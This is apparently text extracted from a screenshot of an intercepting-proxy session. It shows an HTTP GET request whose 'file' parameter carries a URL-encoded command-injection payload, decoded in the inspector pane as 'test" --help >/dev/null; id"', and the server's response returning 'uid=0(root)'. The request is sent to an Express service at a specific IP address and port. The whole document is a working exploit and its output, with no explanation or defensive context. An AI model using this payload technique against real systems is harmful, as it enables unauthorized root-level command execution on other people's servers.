 Request
Pretty Raw Hex \n
1 GET /execute?file=test%22%20--help%20%3e%2fdev%2fnull%3b%20id%22 HTTP/1.1
2 Host: 20.193.159.130:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-eXYVy2dkad+zK453CglVwWM/oO4"
6 Date: Sun, 09 Feb 2025 05:24:14 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 uid=0(root) gid=0(root) groups=0(root)
11
Inspector
Selection 46 (0x2e)
Selected text
test%22%20--help%20%3e%2fdev%2fnull%3b%
20id%22
Decoded from: URL encoding
test" --help >/dev/null; id"
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7